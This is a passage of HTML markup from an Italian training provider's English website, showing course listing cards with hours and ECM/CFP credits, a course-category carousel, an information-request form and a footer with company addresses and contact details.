				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365ceb8 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="365ceb8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							40h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a95b840 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="a95b840" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>briefcase</title><path d="M2.25 6h19.5s1.5 0 1.5 1.5V21s0 1.5 -1.5 1.5H2.25s-1.5 0 -1.5 -1.5V7.5S0.75 6 2.25 6" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 11.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.342 2.525A1.5 1.5 0 0 0 13.919 1.5h-3.838a1.5 1.5 0 0 0 -1.423 1.025L7.5 6h9Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m3.75 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m20.25 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							ECM/CFP: 20						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-4229 jet-equal-columns" data-post-id="4229" >		<div data-elementor-type="jet-listing-items" data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/en/product/refresher-course-for-supervisor-administrator" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1080" height="608" src="https://www.icotea.it/wp-content/uploads/2024/02/61_Corso-aggiornamento-Preposto-Fiduciario-Cpo-Area-Rischio-AMB.jpg" class="attachment-full size-full wp-image-46414" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/02/61_Corso-aggiornamento-Preposto-Fiduciario-Cpo-Area-Rischio-AMB.jpg 1080w, https://www.icotea.it/wp-content/uploads/2024/02/61_Corso-aggiornamento-Preposto-Fiduciario-Cpo-Area-Rischio-AMB-300x169.jpg 300w, https://www.icotea.it/wp-content/uploads/2024/02/61_Corso-aggiornamento-Preposto-Fiduciario-Cpo-Area-Rischio-AMB-1024x576.jpg 1024w, https://www.icotea.it/wp-content/uploads/2024/02/61_Corso-aggiornamento-Preposto-Fiduciario-Cpo-Area-Rischio-AMB-768x432.jpg 768w, https://www.icotea.it/wp-content/uploads/2024/02/61_Corso-aggiornamento-Preposto-Fiduciario-Cpo-Area-Rischio-AMB-800x450.jpg 800w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Refresher Course For Supervisor/Administrator/Head Of Sector H/M/L Risk</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365ceb8 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="365ceb8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							8h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a95b840 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="a95b840" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>briefcase</title><path d="M2.25 6h19.5s1.5 0 1.5 1.5V21s0 1.5 -1.5 1.5H2.25s-1.5 0 -1.5 -1.5V7.5S0.75 6 2.25 6" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 11.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.342 2.525A1.5 1.5 0 0 0 13.919 1.5h-3.838a1.5 1.5 0 0 0 -1.423 1.025L7.5 6h9Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m3.75 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m20.25 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							ECM/CFP: 8						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-95f08b7 elementor-align-center elementor-widget elementor-widget-button" data-id="95f08b7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.icotea.it/en/search-products">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Discover the courses</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-58d622b elementor-section-full_width product__corsi elementor-section-height-default elementor-section-height-default" data-id="58d622b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ebc541a" data-id="ebc541a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de6e29f priori--font elementor-widget elementor-widget-heading" data-id="de6e29f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Discover our courses</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e15c18a product__corsi__carousel elementor-widget elementor-widget-eael-logo-carousel" data-id="e15c18a" data-element_type="widget" data-settings="{&quot;items&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;items_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:3,&quot;sizes&quot;:[]},&quot;items_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]}}" data-widget_type="eael-logo-carousel.default">
				<div class="elementor-widget-container">
			        <div class="swiper-container-wrap eael-logo-carousel-wrap swiper-container-wrap-dots-outside">
            <div class="swiper swiper-8 eael-logo-carousel swiper-container-e15c18a" data-pagination=".swiper-pagination-e15c18a" data-arrow-next=".swiper-button-next-e15c18a" data-arrow-prev=".swiper-button-prev-e15c18a" data-items-mobile="1" data-items-tablet="3" data-items="5" data-margin="2" data-effect="slide" data-speed="400" data-autoplay="999999" data-loop="1">
                <div class="swiper-wrapper">
					                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/one-year-postgraduate-courses-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2021/07/MASTER.jpg" alt="master"></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/bachelors-degree-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2022/09/LAUREA-300x300.jpg.webp" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/ongoing-professional-training-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2021/07/FORMAZIONE-CONTUINUA-ORDINI-PROFESSIONALI.jpg" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/two-year-postgraduate-courses-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2021/07/DIPLOMI-SPECIALIZZAZIONE-BIENNALI-1.jpg" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/one-year-specialization-courses-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2021/07/DIPLOMA-DI-PERFEZIONAMENTO-POST-DIPLOMA.jpg" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/single-courses-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2021/07/CORSI-SINGOLI.jpg" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/italian-courses-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2021/07/CORSI-DI-ITALIANO.jpg" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/advanced-training-courses-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2021/07/CORSI-DI-ALTA-FORMAZIONE.jpg" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/language-certifications-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2021/07/CERTIFICAZIONI-LINGUISTICHE_mod.jpg" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/it-certifications-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2021/07/CERTIFICAZIONI-INFORMATICHE.jpg" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/other-courses-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2021/07/ALTRI-CORSI.jpg" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/training-conferences"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2023/02/Convegni-Formativi.png" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/job-search-courses"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2023/02/CORSI-TROVA-LAVORO.png" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/training-in-public-administration"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2023/02/Formazione-Pubblica-Amministrazione.png" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                </div>
            </div>
			            <!-- Add Pagination -->
            <div class="swiper-pagination swiper-pagination-e15c18a"></div>
		        </div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-4bbb07e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4bbb07e" data-element_type="section" id="richiedi-informazioni" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-53f90e1" data-id="53f90e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3780b9c priori--font elementor-widget elementor-widget-heading" data-id="3780b9c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Request information</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ddf121c elementor-widget elementor-widget-template" data-id="ddf121c" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
					<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="12780" class="elementor elementor-12780 elementor-2528 elementor-location-single" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-5111fe5 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5111fe5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-55a98ce" data-id="55a98ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f4dc46 eael-wpforms-labels-yes eael-wpforms-form-button-custom elementor-widget elementor-widget-eael-wpforms" data-id="2f4dc46" data-element_type="widget" data-widget_type="eael-wpforms.default">
				<div class="elementor-widget-container">
			            <div class="eael-contact-form eael-wpforms eael-contact-form-align-default">
                                <div class="wpforms-container wpforms-container-full" id="wpforms-2465"><form id="wpforms-form-2465" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="2465" method="post" enctype="multipart/form-data" action="/en/product/professional-civil-mediator-conciliator-course" data-token="17815f98ce93033275831a7f02e15d80" data-token-time="1768907525"><div class="wpforms-head-container"></div><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-2465-field_0-container" class="wpforms-field wpforms-field-name" data-field-id="0"><label class="wpforms-field-label" for="wpforms-2465-field_0">Name</label><div class="wpforms-field-row wpforms-field-medium"><div class="wpforms-field-row-block wpforms-first wpforms-one-half"><input type="text" id="wpforms-2465-field_0" class="wpforms-field-name-first" name="wpforms[fields][0][first]" ><label for="wpforms-2465-field_0" class="wpforms-field-sublabel after">Nome</label></div><div class="wpforms-field-row-block wpforms-one-half"><input type="text" id="wpforms-2465-field_0-last" class="wpforms-field-name-last" name="wpforms[fields][0][last]" ><label for="wpforms-2465-field_0-last" class="wpforms-field-sublabel after">Cognome</label></div></div></div><div id="wpforms-2465-field_13-container" class="wpforms-field wpforms-field-phone" data-field-id="13"><label class="wpforms-field-label" for="wpforms-2465-field_13">Telefono</label><input type="tel" id="wpforms-2465-field_13" class="wpforms-field-medium wpforms-smart-phone-field" data-rule-smart-phone-field="true" name="wpforms[fields][13]" aria-label="Telefono" ></div><div id="wpforms-2465-field_1-container" class="wpforms-field wpforms-field-email" data-field-id="1"><label class="wpforms-field-label" for="wpforms-2465-field_1">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-2465-field_1" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][1]" spellcheck="false" required></div><div id="wpforms-2465-field_2-container" class="wpforms-field wpforms-field-textarea" data-field-id="2"><label class="wpforms-field-label" for="wpforms-2465-field_2">Message <span class="wpforms-required-label">*</span></label><textarea id="wpforms-2465-field_2" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][2]" required></textarea></div><div id="wpforms-2465-field_12-container" class="wpforms-field wpforms-field-html" data-field-id="12"><div id="wpforms-2465-field_12"><div class="privacy-control"></div></div></div></div><!-- .wpforms-field-container --><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="2465"><input type="hidden" name="page_title" value="Professional Civil Mediator/Conciliator Course 54 Hours"><input type="hidden" name="page_url" value="https://www.icotea.it/en/product/professional-civil-mediator-conciliator-course"><input type="hidden" name="page_id" value="4587"><input type="hidden" name="wpforms[post_id]" value="4587"><button type="submit" name="wpforms[submit]" id="wpforms-submit-2465" class="wpforms-submit" data-alt-text="Sending" data-submit-text="Send" aria-live="assertive" value="wpforms-submit">Send</button><img loading="lazy" src="https://www.icotea.it/wp-content/plugins/wpforms/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading"></div></form></div>  <!-- .wpforms-container -->            </div>
		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="5390" class="elementor elementor-5390 elementor-361 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7a87d67e elementor-section-full_width footerSite elementor-section-height-default elementor-section-height-default" data-id="7a87d67e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-61b39b4b" data-id="61b39b4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7cd27998 elementor-widget elementor-widget-image" data-id="7cd27998" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1024" height="333" src="https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-1024x333.png" class="attachment-large size-large wp-image-49035" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-1024x333.png 1024w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-300x98.png 300w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-768x250.png 768w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-800x260.png 800w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer.png 1081w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				<div class="elementor-element elementor-element-1b5268d3 elementor-widget elementor-widget-text-editor" data-id="1b5268d3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>I.CO.TE.A C.A.T. S.R.L.</strong> © 2021</p>
<p>Civil Liability: € 500.000,00<br />
<strong>IBAN:</strong> IT82V0326822300052621751420<br />
<strong>BIC/SWIFT:</strong> SELBIT2BXXX</p>
<p><strong>Tax information:</strong><br />
<strong>Unique Code SDI:</strong> LM8ØSOU<br />
P.Iva 01087100887 – CCIAA 93512</p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-14203b9d" data-id="14203b9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cb1cf14 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2cb1cf14" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>phone-circle</title><path d="m14.137 17.7 0.008 0a3.226 3.226 0 0 0 4.014 -0.441l0.452 -0.451a1.076 1.076 0 0 0 0 -1.521l-1.9 -1.9a1.076 1.076 0 0 0 -1.521 0h0a1.077 1.077 0 0 1 -1.522 0l-3.042 -3.043a1.076 1.076 0 0 1 0 -1.521h0a1.076 1.076 0 0 0 0 -1.521l-1.9 -1.9A1.076 1.076 0 0 0 7.2 5.4l-0.452 0.451a3.229 3.229 0 0 0 -0.44 4.015l0 0.007a29.14 29.14 0 0 0 7.829 7.827Z" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M21 18.764a11.251 11.251 0 1 0 -9 4.5c4.418 0 6.446 -2.136 5.215 -5.344" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>						</span>
										<span class="elementor-icon-list-text">Our Contacts</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-20d659ab elementor-widget elementor-widget-text-editor" data-id="20d659ab" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>LOMBARDIA Headquarter<br />
</strong>Via Mecenate n.105 &#8211; 20138 <strong>Milan</strong><br />
Phone: <a href="tel:+39200298650005">0298650005</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p>
<p><strong>LAZIO Headquarter<br />
</strong>Via Federico Rosazza n.26 &#8211; 00153 <strong>Roma (Trastevere)</strong><br />
<a href="tel:+390695020944">Phone: 0695020944</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p>
<p><strong>SARDEGNA Headquarter<br />
</strong>Viale Italia n. 7/B piano I – 07100 <strong>Sassari</strong><br />
<a href="tel:+390932793820">Phone: 0932793820</a> – Mobile: <a href="tel:+393355992943">3355992943</a></p>
<p><strong>SICILIA Headquarter<br />
</strong>Via Sorda Sampieri n.128 &#8211; 97015 <strong>Modica</strong> (RG)<br />
Phone: <a href="tel:0932793820">0932793820</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-60d0604c" data-id="60d0604c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6370298 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6370298" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>headphones-customer-support</title><path d="M4.5 18h-0.75a3 3 0 0 1 -3 -3v-3a3 3 0 0 1 3 -3h0.75a0.75 0.75 0 0 1 0.75 0.75v7.5a0.75 0.75 0 0 1 -0.75 0.75Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M20.25 18h-0.75a0.75 0.75 0 0 1 -0.75 -0.75v-7.5A0.75 0.75 0 0 1 19.5 9h0.75a3 3 0 0 1 3 3v3a3 3 0 0 1 -3 3Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M3.75 9A8.25 8.25 0 0 1 12 0.75h0A8.25 8.25 0 0 1 20.25 9" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15 21.75h2.25a3 3 0 0 0 3 -3h0V18" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M13.5 23.25H12a1.5 1.5 0 0 1 -1.5 -1.5h0a1.5 1.5 0 0 1 1.5 -1.5h1.5a1.5 1.5 0 0 1 1.5 1.5h0a1.5 1.5 0 0 1 -1.5 1.5Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>						</span>
										<span class="elementor-icon-list-text">Helpdesk</span>
									</li>
						</ul>
				</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-71b99d19 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71b99d19" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2ecf9368" data-id="2ecf9368" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fbb1b31 elementor-widget elementor-widget-text-editor" data-id="7fbb1b31" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Email:</strong></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-71c9596b" data-id="71c9596b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6669890f linkFooter elementor-widget elementor-widget-text-editor" data-id="6669890f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong><a href="/cdn-cgi/l/email-protection#adc4cec2d9c8ccedc4cec2d9c8cc83c4d9"><span class="__cf_email__" data-cfemail="3b5258544f5e5a7b5258544f5e5a15524f">[email&#160;protected]</span></a></strong></p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
